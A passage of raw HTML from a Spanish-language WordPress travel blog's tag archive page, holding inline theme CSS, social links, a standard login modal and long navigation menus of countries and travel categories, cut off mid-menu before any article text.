!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-urubamba tag-4050 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                jueves, enero 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
